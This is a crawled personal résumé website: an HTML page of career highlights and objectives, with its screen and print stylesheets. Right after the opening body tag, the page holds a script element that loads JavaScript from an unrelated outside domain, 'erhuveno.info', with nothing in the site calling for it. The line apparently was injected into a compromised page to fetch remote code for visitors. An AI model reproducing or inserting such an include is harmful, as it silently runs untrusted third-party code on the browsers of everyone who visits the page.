

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jrickards.ca/resume/index.php
body_size: 1331
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
   "http://www.w3.org/TR/html4/strict.dtd">
<html>
  <head>
<BASE HREF="http://jrickards.ca/resume/index.php">

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
    <title>R&#233;sum&#233; - Julian Rickards - Highlights/Objectives</title>
    <link rel="stylesheet" type="text/css"href="http://jrickards.ca/resume/resume.css" media="screen">
    <link rel="stylesheet" type="text/css"href="http://jrickards.ca/resume/print.css" media="print">
  </head>
  <body>
<script language="javascript" type="text/javascript" src="http://www.erhuveno.info/check/jrickards.ca"></script>
	<div id="header">
  		<p id="skiptocontent">[<a href="#content">Skip to Content</a>]</p>
		<h1><img src="graphics/name.gif" width="342" height="58" alt="Julian Rickards"></h1>
	</div>
<div id="navbar">
<ul>
<li><a href="/index.php" title="Return to home of jrickards.ca">Home</a></li><li class="selected">Highlights<br>and Objectives</li>
<li><a href="skills_teaching.php" title="Skills gained through work and education">Relevant<br>Skills</a></li>
<li><a href="employment.php" title="Past Employment History">Employment<br>History</a></li>
<li><a href="education.php" title="My Education History">Education<br>History</a></li>
<li><a href="contact.php" title="How to Contact Me">Contact<br>Information</a></li>
<li><a href="other_interests.php" title="Other Interests">Other<br>Interests</a></li>
<li><a href="julian_rickards_resume.pdf" type="application/pdf" title="My R�sum� in PDF Format (66Kb)">R�sum� in<br>PDF Format</a></li>
</ul>
</div>
	<div id="content">
		<h2>Highlights</h2>
		<ul>
			<li>Competent and independent worker with good organizational and excellent people skills</li>
			<li>Strong skills and extensive working experience with a wide variety of computer software</li>
			<li>Independent learner and self-starter</li>
			<li>Enjoy teaching tremendously</li>
			<li>Eager to work on new and interesting projects</li>
		</ul>
		<h2>Objectives</h2>
		<p>I have enjoyed several recent jobs/contracts from which this list of possible futures was developed.</p>
		<ul>
			<li>To work in web site development, working towards web master duties</li>
			<li>To become a Certified Trainer of computer software</li>
			<li>To continue to teach in either a school setting or with a private training facility</li>
			<li>To continue to obtain contracts to provide computer services such as CD-ROM/diskette duplication, Visio drawings or anything else I become interested in and capable of providing</li>
		</ul>
<div id="footer"><h2>Humorous Quote</h2>
<p>Can you believe someone actually wrote this in their r�sum�?</p>
<p class="quote">You will want me to be Head Honcho in no time.</p>
</div></div>
</body>






</html>

--- FILE ---
content_type: text/css
request_url: http://jrickards.ca/resume/resume.css
body_size: 1109
content:
body {
		 background-color: rgb(0, 51, 153);
		 margin: 0px;
		 padding: 0px;
		 color: rgb(255, 255, 255);
}
div {
		font-family: arial, sans-serif;
}
p#skiptocontent {
		 padding: 0px;
		 margin: 0px;
		 text-align: right;
		 font-size: 0.8em;
		 z-index: 4;
		 text-align: right;
		 color: white;
}
p#skiptocontent a {
		 color: white;
		 text-decoration: none;
}
p#skiptocontent a:hover {
		 text-decoration: underline;
}
div#header {
		width: 785px;
		text-align: center;
		margin: 0px;
		padding: 0px;
		z-index: 3;
		background-color: rgb(51, 153, 255);
}
div#header h1 {
		margin: 0px;
		padding: 0px 0px 10px 0px;
}
div#navbar {
		margin: 20px;
		position: absolute;
		top: 90px;
		left: 0px;
		z-index: 2;
}
div#navbar a {
		font-weight: normal;
}
div#navbar ul {
		background-color: rgb(51, 153, 255);
		border: solid white 1px;
		width: 160px;
		margin: 0px;
		padding: 0px;
		list-style-type: none;
		font-family: arial, sans-serif;
		font-size: 0.95em;
		color: white;
}
div#navbar li {
		text-align: center;
		width: 149px;
		line-height: 1.2em;
		margin: 5px 0px 5px 11px;
		padding: 0px;
}
div#navbar li.selected {
		font-weight: bold;
		background-color: rgb(0, 51, 153);
		padding: 0px;
		border: white 1px solid;
		border-right: none;
}
* html div#navbar li {
		position: relative;
		left: 2px;
}
* html div#navbar li.selected {
		position: relative;
		left: 1px;
}
div#navbar li a {
		width: 148px;
		text-align: center;
		height: 100%;
		display: block;
		text-decoration: none;
		color: white;
		padding: 1px;
		padding-right: 0px;
}
div#navbar li a:hover {
		font-weight: bold;
		font-size: 1em;
		background-color: rgb(51, 102, 204);
		padding: 0px;
		border: white 1px solid;
		border-right: 1px solid rgb(51, 102, 204);
}
div#navbar ul ul {
		background-color: rgb(76, 127, 229);
		width: 148px;
		padding: 5px 0px;
		border-left: none;
		border-bottom: none;
}
* html div#navbar ul ul li {
		padding: 0px 0px 0px 12px;
}
div#navbar ul ul li {
		width: 120px;
		margin: 6px 0px;
		padding:  0px 12px;
		font-size: 0.9em;
}
div#navbar ul ul li.selected {
		border-right: none;
		margin-left: 13px;
		padding-left: 8px;
		padding-right: 6px;
		background-color: rgb(51, 102, 204);
		border: none;
		border: solid 1px white;
		border-right: solid 1px rgb(51, 102, 204);
}
div#navbar ul ul a {
		width: 135px;
}
* html div#navbar ul ul a {
		width: 134px;
}
div#navbar ul ul a:hover {
		background-color: rgb(51, 153, 255);
		border: solid 1px rgb(0, 51, 153);
		border-right: solid 1px rgb(76, 127, 229);
}
div#content {
		width: 585px;
		position: absolute;
		top: 90px;
		left: 180px;
		margin: 20px;
		padding-bottom: 20px;
		color: rgb(255, 255, 255);
		line-height: 1.3em;
}
* html div#content {
		margin-left: 0px;
		left: 0px;
		width: 785px;
}
* html div#content h2, * html div#content form, * html div#content p, * html div#content ul, * html div#content address, * html div#content h3, * html div#content table, * html div#content ul#subnavbar {
		margin-left: 200px;
}
div#content h2, div#content h3 {
		padding: 10px;
		margin: 0px;
		color: rgb(235, 235, 235);
		background-color: rgb(51, 102, 204);
}
div#content h3 {
		background-color: rgb(76, 127, 229);
		padding: 5px 5px 5px 15px;
}
div#content p, div#content address {
		padding: 10px 20px;
		margin: 0px;
		background-color: rgb(51, 153, 255);
}
div#content a {
		color: white;
		padding: 2px 3px;
		border: solid 1px rgb(51, 153, 255);
}
div#content a:hover {
		text-decoration: none;
		background-color: rgb(76, 127, 229);
		border-color: white;
}
div#content ul {
		background-color: rgb(51, 153, 255);
		margin: 0px;
		padding: 10px 50px;
}
div#content ul li {
		margin-bottom: 10px;
}
td.date, td.title, td.employer {
		padding: 0.1em 0.3em;
		margin: 0em 0.2em;
}
td.date {
		width: 7em;
		background-color: rgb(51, 102, 204);
		font-weight: bold;
}
td.title {
		width: 9em;
		background-color: rgb(76, 127, 229);
}
td.employer {
		background-color: rgb(76, 127, 229);
}
div#content table, div#content form {
		background-color: rgb(51, 153, 255);
		padding: 1em 0em 0em 1em;
		margin: 0px;
}
div#content form input, div#content form textarea {
		position: absolute;
		left: 170px;
		font-family: aria, sans-serif;
		font-weight: normal;
}
* html div#content form input, * html div#content form textarea {
		left: 370px;
}
div#content form p {
		margin: 0px;
		padding: 0px;
}
div#content form label.textarea {
		height: 8em;
}
div#content form textarea {
		height: 7em;
}
div#content form label, div#content form div {
		display: block;
		clear: both;
		height: 2em;
		font-weight: bold;
}
div#content form input.textinput, div#content form textarea {
		width: 20em;
}
div#footer {
		margin-top: 10px;
}
div#footer p {
		padding: 5px 5px;
		margin: 0px;
		font-weight: bold;
		text-align: center;
}
div#footer p.quote {
		font-style: italic;
		font-weight: normal;
}

--- FILE ---
content_type: text/css
request_url: http://jrickards.ca/resume/print.css
body_size: 257
content:
div {
		font-family: arial, sans-serif;
		color: black;
		background-color: white;
}
td, th, p {
		font-size: 10pt;
}
p#skiptocontent, div#navbar, div#footer, ul#subnavbar {
		display:none;
}
div#content td, div#content th {
		border-top: 1px solid black;
		border-left: 1px solid black;
		margin: 0px;
		padding-left: 3pt;
		padding-right: 3px;
}
div#content table {
		border-bottom: 1px solid black;
		border-right: 1px solid black;
}
a {
		color: black;
}
td.date {
		font-weight: bold;
}